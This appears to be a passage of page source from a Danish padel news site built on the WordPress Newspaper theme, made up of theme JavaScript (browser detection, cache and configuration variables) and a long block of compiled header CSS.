    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="ad8bbc621d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix 